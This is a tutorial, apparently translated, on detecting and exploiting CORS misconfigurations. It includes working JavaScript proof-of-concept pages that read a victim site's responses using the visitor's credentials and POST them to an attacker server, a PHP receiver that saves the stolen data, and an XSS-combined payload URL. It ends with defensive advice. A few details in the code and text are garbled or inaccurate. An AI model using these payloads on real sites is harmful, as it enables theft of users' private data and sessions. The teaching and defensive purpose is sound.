CORS vulnerability detection and utilization
Cross origin resource sharing, the full name of CORS, is a new feature of HTML5. It has been supported by all browsers. Unlike the old jsonp, it can only get requests.
Detection method:
1.curl visit the website
curl https://www.junsec.com -H "Origin: https://test.com" -I
Check whether the access control allow origin field of the returned package is https://test.com
2.burpsuite sends the request packet to view the returned packet

tips: the value of access control allow origin. When it is null, it means that any domain is trusted.
Exploit:
1. The same as csrf Cross Site Request Forgery, sending phishing links and reading user sensitive data.
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("GET", "https://target.com/info/", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</body>
</html>
The user clicks the button to pop up the response information
document.getElementById("demo").innerHTML = alert(this.responseText);
The above code just pops up the response information. You can also get cookie s. For the case that the HTTP only JS code cannot be read:
<!DOCTYPE>
<html>
<h1>cors exploit</h1>
<script type="text/javascript">
function exploit()
{
var xhr1;
var xhr2;
if(window.XMLHttpRequest)
{
xhr1 = new XMLHttpRequest();
xhr2 = new XMLHttpRequest();
}
else
{
xhr1 = new ActiveXObject("Microsoft.XMLHTTP");
xhr2= new ActiveXObject("Microsoft.XMLHTTP");
}
xhr1.onreadystatechange=function()
{
if(xhr1.readyState == 4 && xhr1.status == 200)
{
var datas=xhr1.responseText;
xhr2.open("POST","http://192.168.1.2/test.php","true");
xhr2.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr2.send("z0="+escape(datas));
}
}
xhr1.open("GET","http:/192.168.1.1/index.php","true")
xhr1.withCredentials = true;
xhr1.send();
}
exploit();
</script>
</html>
Build attack server malicious code tes php:
<?php
$file = fopen("secrect.html", "w+");
$res = $_POST['z0'];
fwrite($file, $res);
fclose($res);
?>
2. Exploit cors vulnerability in combination with xss vulnerability for http_only js code cannot be read
poc:
function exploit() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.status == 200) {
alert(this.responseText);
document.getElementById("demo").innerHTML = this.responseText;
}
};
xhttp.open("GET", "http://192.168.1.1/index.php", true);
xhttp.withCredentials = true;
xhttp.send();
}
exploit();
Utilization:
http://192.168.1.1/index.php?<script>function%20cors(){var%20xhttp=new%20XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.status==200) alert(this.responseText);document.getElementById("demo").innerHTML=this.responseText}};xhttp.open("GET","http:///192.168.1.1",true);xhttp.withCredentials=true;xhttp.send()}cors();</script>&form_cartes=73&iframestat=1
Similarly, combine the above code and send it to your server
Batch inspection:
https://github.com/chenjj/CORScanner

Repair and defense methods
Carefully evaluate whether CORS is turned on, and do not turn on CORS if it is not necessary
If absolutely necessary, define the white list of "sources". Try not to use regular expression configuration, do not configure "access contol allow Origin" as wildcard "*", and strictly verify the Origin value from the request.
Only secure protocols are allowed. It is necessary to verify the protocol to ensure that interactions from insecure channels (HTTP) are not allowed, otherwise the man in the middle (MitM) will bypass the HTTPS used by the application
The header "Vary: Origin" should be returned as much as possible to prevent attackers from using the browser cache
Avoid using the "Credentials" header if possible. Since the "access control allow Credentials" header is allowed to carry credential data in cross domain requests when it is set to "true", it should be configured only if strictly necessary. This head also increases the risk of CSRF attack; Therefore, it is necessary to protect it.
Restrict the methods used. Through the "access control allow methods" header, you can also configure methods that allow cross domain requests, so as to minimize the methods involved.
Limit the cache time. Limit the time for the browser to cache information through the "access control allow methods" and "access control allow headers" headers. This can be done by using the "access control Max age" title. The header receives the number of time as input, which is the time when the browser saves the cache. Configure a relatively low value (for example, about 30 minutes) to ensure that the browser can update policies (such as allowed sources) in a short time.
Only the required headers are configured. Cross domain headers are configured only when cross domain requests are received, and ensure that cross domain requests are legitimate (only from legitimate sources are allowed).